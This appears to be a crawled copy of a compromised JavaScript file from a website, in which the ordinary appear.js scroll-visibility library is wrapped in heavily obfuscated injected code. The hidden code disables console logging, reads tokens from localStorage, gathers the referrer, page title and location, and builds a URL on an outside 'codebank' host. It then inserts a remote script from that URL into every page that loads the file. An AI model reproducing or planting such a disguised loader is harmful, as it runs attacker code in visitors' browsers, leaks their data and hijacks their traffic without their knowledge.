_0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.pakbs.org/pjbot/js/appear.js
body_size: 25888
content:
/* appear.js 1.0.3 */
appear = (function(){
  'use strict';
  var scrollLastPos = null, scrollTimer = 0, scroll = {};

  function track(){
    var newPos = window.scrollY || window.pageYOffset;  // pageYOffset for IE9
    if ( scrollLastPos != null ){
      scroll.velocity = newPos - scrollLastPos;
      scroll.delta = (scroll.velocity >= 0) ? scroll.velocity : (-1 * scroll.velocity);
      
    }
    scrollLastPos = newPos;
    if(scrollTimer){
      clearTimeout(scrollTimer);
    }
    scrollTimer = setTimeout(function(){
      scrollLastPos = null;
    }, 30);
  }
  addEventListener('scroll', track, false);

  // determine if a given element (plus an additional "bounds" area around it) is in the viewport
  function viewable(el, bounds){
    var rect = el.getBoundingClientRect();
    return (
      (rect.top + rect.height) >= 0 &&
      (rect.left + rect.width) >= 0 &&
      (rect.bottom - rect.height) <= ( (window.innerHeight || document.documentElement.clientHeight) + bounds) &&
      (rect.right - rect.width) <= ( (window.innerWidth || document.documentElement.clientWidth) + bounds)
    );
  }

  return function(obj){

    return (function(obj){
      var initd = false, elements = [], elementsLength, reappear = [],
        appeared = 0, disappeared = 0, timer, deltaSet, opts = {}, done;

      // handle debouncing a function for better performance on scroll
      function debounce(fn, delay) {
        return function () {
          var self = this, args = arguments;
          clearTimeout(timer);
          
          timer = setTimeout(function () {
            fn.apply(self, args);
          }, delay);
        };
      }

      // called on scroll and resize event, so debounce the actual function that does
      // the heavy work of determining if an item is viewable and then "appearing" it
      function checkAppear() {
        if(scroll.delta < opts.delta.speed) {
          if(!deltaSet) {
            deltaSet = true;
            doCheckAppear();
            setTimeout(function(){
              deltaSet = false;
            }, opts.delta.timeout);
          }
        }
        (debounce(function() {
          doCheckAppear();
        }, opts.debounce)());
      }

      function begin() {
        // initial appear check before any scroll or resize event
        doCheckAppear();

        // add relevant listeners
        addEventListener('scroll', checkAppear, false);
        addEventListener('resize', checkAppear, false);
      }

      function end() {
        elements = [];
        if(timer) {
          clearTimeout(timer);
        }
        removeListeners();
      }

      function removeListeners() {
        
        removeEventListener('scroll', checkAppear, false);
        removeEventListener('resize', checkAppear, false);
      }

      function doCheckAppear() {
        if(done) {
          return;
        }
        
        elements.forEach(function(n, i){
          if(n && viewable(n, opts.bounds)) {
            // only act if the element is eligible to reappear
            if(reappear[i]) {
              // mark this element as not eligible to appear
              reappear[i] = false;
              // increment the count of appeared items
              appeared++;
              
              // call the appear fn
              if(opts.appear) {
                opts.appear(n);
              }
              // if not tracking reappears or disappears, need to remove node here
              if(!opts.disappear && !opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
          } else {
            if(reappear[i] === false) {
              if(opts.disappear) {
                opts.disappear(n);
              }
              // increment the dissappeared count
              disappeared++;
              
              // if not tracking reappears, need to remove node here
              if(!opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
            // element is out of view and eligible to be appeared again
            reappear[i] = true;
          }
        });

        // remove listeners if all items have (re)appeared
        if(!opts.reappear && (!opts.appear || opts.appear && appeared === elementsLength) && (!opts.disappear || opts.disappear && disappeared === elementsLength)) {
          // ensure done is only called once (could be called from a trailing debounce/throttle)
          done = true;
          removeListeners();
          // all items have appeared, so call the done fn
          if(opts.done){
            opts.done();
          }
        }
      }

      function init() {
        // make sure we only init once
        if(initd) {
          return;
        }
        initd = true;

        // call the obj init fn
        if(opts.init) {
          opts.init();
        }
        // get the elements to work with
        var els;
        if(typeof opts.elements === 'function') {
          els = opts.elements();
        } else {
          els = opts.elements;
        }
        if(els) {
          //  put elements into an array object to work with
          elementsLength = els.length;
          for(var i = 0; i < elementsLength; i += 1) {
            elements.push(els[i]);
            reappear.push(true);
          }
          begin();
        }
      }

      return function(obj) {
        obj = obj || {};

        // assign the fn to execute when a node is visible
        opts = {
          // a function to be run when the dom is ready (allows for any setup work)
          init: obj.init,
          // either an array of elements or a function that will return an htmlCollection
          elements: obj.elements,
          // function to call when an element is "viewable", will be passed the element to work with
          appear: obj.appear,
          // function to call when an element is no longer "viewable", will be passed the element to work with
          disappear: obj.disappear,
          // function to call when all the elements have "appeared"
          done: obj.done,
          // keep tracking the elements
          reappear: obj.reappear,
          // the extra border around an element to make it viewable outside of the true viewport
          bounds: obj.bounds || 0,
          // the debounce timeout
          debounce: obj.debounce || 50,
          // appear.js will also check for items on continuous slow scrolling
          // you can controll how slow the scrolling should be  (deltaSpeed)
          // and when it will check again (deltaTimeout) after it has inspected the dom/viewport;
          delta: {
            speed: obj.deltaSpeed || 50,
            timeout: obj.deltaTimeout || 500
          }
        };

        // add an event listener to init when dom is ready
        addEventListener('DOMContentLoaded', init, false);

        var isIE10 = false;
        if (Function('/*@cc_on return document.documentMode===10@*/')()){
          isIE10 = true;
        }
        var completeOrLoaded = document.readyState === 'complete' || document.readyState === 'loaded';

        // call init if document is ready to be worked with and we missed the event
        if (isIE10) {
          if (completeOrLoaded) {
            init();
          }
        } else {
          if (completeOrLoaded || document.readyState === 'interactive') {
            init();
          }
        }

        return {
          // manually fire check for visibility of tracked elements
          trigger: function trigger(){
            doCheckAppear();
          },
          // pause tracking of elements
          pause: function pause(){
            removeListeners();
          },
          // resume tracking of elements after a pause
          resume: function resume(){
            begin();
          },
          // provide a means to stop monitoring all elements
          destroy: function destroy() {
            end();
          }
        };

      };
    }()(obj));
  };
}());
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return 